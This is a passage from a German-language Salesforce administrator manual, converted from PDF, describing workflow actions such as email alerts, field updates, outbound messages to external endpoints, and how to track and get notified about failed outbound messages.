



Alle Aufgaben, die Sie erstellen, enthalten das Feld **Ersteller**. Bei Aufgaben enthält dieses Feld den Namen der Person, die den Datensatz gespeichert hat, der die Regel zum Zuweisen der Aufgabe ausgelöst hat.

Aufgaben lösen keine aufgabenbasierten Workflowregeln aus, wenn sie automatisch erstellt werden, z. B. durch Klicken auf die Schaltfläche **E-Mail senden** oder Verwenden des E-Mail-zu-Salesforce-Adressfelds BCC.

#### <span id="page-4902-0"></span>SIEHE AUCH:

Aktionen" zur Verfügung.

[Verknüpfen von Aktionen mit Workflow-Regeln oder Genehmigungsprozessen](#page-4665-0)

## Aktionen für E-Mail-Benachrichtigungen

Bei E-Mail-Benachrichtigungen handelt es sich um E-Mails, die von einem automatisierten Prozess erstellt und an bestimmte Empfänger gesendet werden. Diese Aktionen setzen sich aus dem Standardtext und einer Liste der Empfänger einer E-Mail zusammen. Sie können E-Mail-Benachrichtigungen mit Prozessen, Flows, Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen. Sie stehen zudem über den REST-API-Endpunkt von "Aufrufbare

Geben Sie unter "Setup" im Feld Schnellsuche den Text *E-Mail-Benachrichtigungen* ein und wählen Sie dann **E-Mail-Benachrichtigungen** aus. Verwenden Sie anschließend diese Einstellungen zum Konfigurieren der E-Mail-Benachrichtigung.

Tipp: Erstellen Sie einen standardisierten Briefkopf, der für alle E-Mail-Vorlagen verwendet werden soll, die Sie für Workflowbenachrichtigungen verwenden.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 







Anmerkung: Die Tagesbegrenzung für über E-Mail-Benachrichtigungen gesendete E-Mails liegt bei 1.000 pro  $\left( \mathbf{z}\right)$ Standard-Salesforce-Lizenz und Organisation. Dies gilt jedoch nicht für Organisationen mit kostenloser Developer Edition und Testorganisationen, bei denen die Tagesbegrenzung für Workflow-E-Mails bei 15 liegt. Der Grenzwert für das gesamte Unternehmen liegt bei 2.000.000. Diese Begrenzung gilt für über E-Mail-Benachrichtigungen in Workflow-Regeln, Genehmigungsprozessen, Flows oder der REST-API versendete E-Mails.

## Feldaktualisierungsaktionen

Mithilfe von Feldaktualisierungsaktionen können Sie einen Feldwert automatisch aktualisieren. Sie können Feldaktualisierungen mit Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen.

Geben Sie unter "Setup" im Feld Aktualisieren den Text *Feldaktualisierungen* ein und wählen Sie **Feldaktualisierungen** aus. Verwenden Sie anschließend diese Einstellungen zum Konfigurieren Ihrer Feldaktualisierung.

Überprüfen Sie vor dem Beginn den Typ des Felds, das Sie aktualisieren möchten. Schreibgeschützte Felder, beispielsweise Felder für Formeln oder automatische Nummerierungen, stehen für Feldaktualisierungen nicht zur Verfügung.



Verfügbarkeit: Lightning Experience und Salesforce Classic





#### SIEHE AUCH:

[Verknüpfen von Aktionen mit Workflow-Regeln oder Genehmigungsprozessen](#page-4665-0)

[Wertoptionen für Feldaktualisierungsaktionen](#page-4905-0)

[Objektübergreifende Feldaktualisierungen](#page-4914-0)

[Feldaktualisierungen, die Workflowregeln neu auswerten](#page-4916-0)

<span id="page-4905-0"></span>[Überlegungen zu Feldaktualisierungsaktionen](#page-4911-1)

### Wertoptionen für Feldaktualisierungsaktionen

Geben Sie beim Erstellen einer Feldaktualisierungsaktion an, wie der neue Wert des Felds aussehen sollte.

Die verfügbaren Feldaktualisierungsoptionen hängen vom Typ des Felds ab, das Sie aktualisieren.

- **•** Wählen Sie **Ein bestimmter Wert** aus und geben Sie den Wert im dafür vorgesehenen Feld ein.
- **•** Wählen Sie **Ein leerer Wert (null)** aus, wenn Salesforce vorhandene Werte entfernen und das Feld leer lassen soll. Diese Option ist für Pflichtfelder, Kontrollkästchen und einige weitere Feldtypen nicht verfügbar.
- **•** Wählen Sie für Datensatzinhaber den Benutzer aus, dem der Datensatz zugeordnet werden soll. Für Kundenvorgangs- und Leaddatensätze sowie benutzerdefinierte Objektdatensätze können Sie für dieses Feld auch eine Warteschlange auswählen. Wählen Sie Empfänger benachrichtigen, um eine E-Mail an den neuen Datensatzinhaber zu senden (diese Option ist nicht verfügbar, wenn die Benutzersteuerung für Benachrichtigungen über Aufgabenzuweisungen aktiviert ist).
- **•** Wählen Sie für Kontrollkästchen Wahr aus, um das Kontrollkästchen zu aktivieren, und Falsch, um es zu deaktivieren.
- **•** Wählen Sie für Auswahllisten einen spezifischen Wert in der Dropdownliste oder den Wert ober- bzw. unterhalb des aktuellen Werts, basierend auf der in der Auswahllistendefinition angegebenen Sortierung, aus. Wenn Sie Werte alphabetisch sortieren, weichen die Werte ober- bzw. unterhalb für Benutzer in anderen Sprachen möglicherweise ab.
- **•** Wählen Sie **Neuen Wert mithilfe einer Formel festlegen**, um den Wert basierend auf einem Ausdruck, auf Briefvorlagenfeldern oder anderen Werten zu berechnen. Weitere Informationen über das Verwenden von Formeln in Salesforce finden Sie unter [Formeln](#page-4492-0) auf Seite 4487.

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce **Classic** 

<span id="page-4906-0"></span>Eine ausgehende Nachricht sendet Informationen an den angegebenen Endpunkt, zum Beispiel einen externen Dienst. Ausgehende Nachrichten werden unter "Setup" konfiguriert. Die Konfiguration des externen Endpunkts und die Erstellung eines Listeners für die Nachrichten müssen über die SOAP-API erfolgen. Sie können ausgehende Nachrichten mit Workflow-Regeln, Genehmigungsprozessen oder Anspruchsprozessen verknüpfen.

Sie können beispielsweise den Rückerstattungsprozess für eine genehmigte Spesenabrechnung automatisch einleiten, indem Sie eine ausgehende API-Meldung an ein externes HR-System auslösen.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Ausgehende Nachrichten* ein und wählen Sie **Ausgehende Nachrichten** aus. Verwenden Sie dann diese Einstellungen zum Konfigurieren Ihrer ausgehenden Nachricht.

AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



Wenn Ihr Endpunkt-URL ein Client-Zertifikat verwendet, finden Sie unter [Importieren eines Client-Zertifikats für Ihren Endpunkt-URL](#page-4916-0) auf Seite 4911 entsprechende Informationen.

#### SIEHE AUCH:

[Verfolgen des Status einer ausgehenden Nachricht](#page-4908-0) [Überlegungen zu ausgehenden Nachrichten](#page-4917-0) [SOAP API Developer Guide \(SOAP-API-Entwicklerhandbuch\)](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [Verknüpfen von Aktionen mit Workflow-Regeln oder Genehmigungsprozessen](#page-4665-0) [Überlegungen zu ausgehenden Nachrichten](#page-4917-0)

## Benachrichtigungen über ausgehende Nachrichten

Sie können anfordern, dass bis zu fünf Benutzer eine Benachrichtigung erhalten, in der alle ausgehenden Nachrichten aufgeführt werden, bei denen in den vergangenen 24 Stunden oder früher ein Fehler aufgetreten ist. Es wird alle 24 Stunden eine aktualisierte Nachricht gesendet, bis Sie die Anfrage abbrechen. Unzustellbare Nachrichten werden nach sieben Tagen aus der Themenliste "Fehlgeschlagene ausgehende Nachrichten" gelöscht. Bevor sie gelöscht werden, können Sie sie selbst löschen oder anfordern, dass der Zustellversuch wiederholt wird.

Anmerkung: Wenn diese Option nicht verfügbar ist, ist in Ihrem Unternehmen die Funktion für ausgehende Nachrichten nicht aktiviert. Wenden Sie sich zum Aktivieren von ausgehenden Nachrichten an Salesforce.

#### [Erstellen von Benachrichtigungen zu ausgehenden Nachrichten](#page-4907-0)

Sie können anfordern, dass bis zu fünf Benutzer eine Benachrichtigung erhalten, in der alle ausgehenden Nachrichten aufgeführt werden, bei denen in den vergangenen 24 Stunden oder früher ein Fehler aufgetreten ist. Alle 24 Stunden wird eine aktuelle Benachrichtigung gesendet, bis Sie die Anforderung stornieren.

<span id="page-4907-0"></span>[Anzeigen einer Benachrichtigungsanfrage für ausgehende Nachrichten](#page-4908-1)

#### Erstellen von Benachrichtigungen zu ausgehenden Nachrichten

Sie können anfordern, dass bis zu fünf Benutzer eine Benachrichtigung erhalten, in der alle ausgehenden Nachrichten aufgeführt werden, bei denen in den vergangenen 24 Stunden oder früher ein Fehler aufgetreten ist. Alle 24 Stunden wird eine aktuelle Benachrichtigung gesendet, bis Sie die Anforderung stornieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benachrichtigungen zu ausgehenden Nachrichten* ein und wählen Sie dann **Benachrichtigungen zu ausgehenden Nachrichten** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen vollständigen Benutzernamen ein oder klicken Sie auf das Symbol, um ihn aus einer Liste von Benutzernamen auszuwählen.
- **4.** Speichern Sie die Anfrage.

Anmerkung: Wenn diese Option nicht verfügbar ist, ist in Ihrem Unternehmen die Funktion für ausgehende Nachrichten nicht aktiviert. Wenden Sie sich zum Aktivieren ausgehender Nachrichten an Salesforce.

#### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Benachrichtigungen zu ausgehenden Nachrichten:

**•** "Alle Daten modifizieren"

#### <span id="page-4908-1"></span>Anzeigen einer Benachrichtigungsanfrage für ausgehende Nachrichten

Aktionen auf der Detailseite einer Benachrichtigungsanfrage für ausgehende Nachrichten:

- **•** Klicken Sie auf **Bearbeiten**, um den Benutzernamen für eine Benachrichtigungsanfrage zu ändern. Dies ist einfacher, als die Anforderung zu löschen und anschließend eine neue zu erstellen.
- **•** Klicken Sie auf **Löschen**, um die Benachrichtigungsanfrage zu löschen.
- **•** Klicken Sie auf **Duplizieren**, um eine neue Benachrichtigungsanfrage mit demselben Benutzernamen zu erstellen.

## <span id="page-4908-0"></span>Verfolgen des Status einer ausgehenden Nachricht

Um den Status einer ausgehenden Nachricht zu verfolgen, geben Sie unter Setup im Feld Schnellsuche den Text *Ausgehende Nachrichten* ein und wählen Sie dann **Ausgehende Nachrichten** aus.

- **•** Die nächsten Elemente für Zustellung warten auf die Zustellung.
- **•** Die ältesten fehlgeschlagenen Elemente wurden noch nicht gelöscht, da sie nicht zugestellt wurden und weniger als 24 Stunden alt sind.
- **•** Fehlgeschlagene ausgehende Nachrichten konnten nicht zugestellt werden und für sie werden keine weiteren Zustellversuche gemacht. Nachrichten werden hier nur aufgelistet, wenn Sie die Nachricht konfigurieren, wenn Sie sie erstellen, indem Sie die Option Fehler in der Themenliste "Fehlgeschlagene ausgehende Nachrichten" aufnehmen auswählen. Wenn diese Themenliste nicht angezeigt wird, wurde sie für Ihre Organisation nicht aktiviert.

Hier können Sie mehrere Aufgaben ausführen.

- **•** Klicken Sie auf die Aktions-ID eines beliebigen Workflows oder Genehmigungsprozesses, um die auslösende Aktion anzuzeigen.
- **•** Klicken Sie auf **Erneut versuchen**, um das Datum für **Nächster Versuch** auf den gegenwärtigen Zeitpunkt zu ändern. Dadurch wird der Versuch der Nachrichtenzustellung sofort wiederholt. Wenn Sie **Erneut versuchen** in der Themenliste **Fehlgeschlagene ausgehende Nachrichten** auswählen, wird die ausgehende Nachricht in die Themenliste **Nächste Elemente für die Zustellung** verschoben und es wird weitere 24 Stunden lang versucht, die Nachricht zuzustellen.
- **•** Klicken Sie auf **Entf**, um die ausgehende Nachricht dauerhaft aus der Warteschlange zu entfernen.
	- Anmerkung: Wenn diese Option nicht verfügbar ist, ist in Ihrem Unternehmen die Funktion für ausgehende Nachrichten nicht aktiviert. Wenden Sie sich zum Aktivieren von ausgehenden Nachrichten an Salesforce.

### AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen oder Bearbeiten von Benachrichtigungsanfragen für ausgehende Nachrichten:

**•** "Alle Daten modifizieren"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Genehmigungen und Meilensteinaktionen sind nicht verfügbar in **Database.com**

#### NUTZERBERECHTIGUNGEN

Verfolgen ausgehender Nachrichten:

**•** "Alle Daten modifizieren"

## Importieren eines Client-Zertifikats für Ihren Endpunkt-URL

Wenn der Endpunkt-URL Ihrer ausgehenden Nachricht ein Client-Zertifikat verwendet, importieren Sie es, um Ihre ausgehende Nachricht zu aktivieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *API* ein und wählen Sie dann **API** aus.
- **2.** Klicken Sie auf **Client-Zertifikat generieren**.
- **3.** Speichern Sie das Zertifikat am entsprechenden Speicherort.
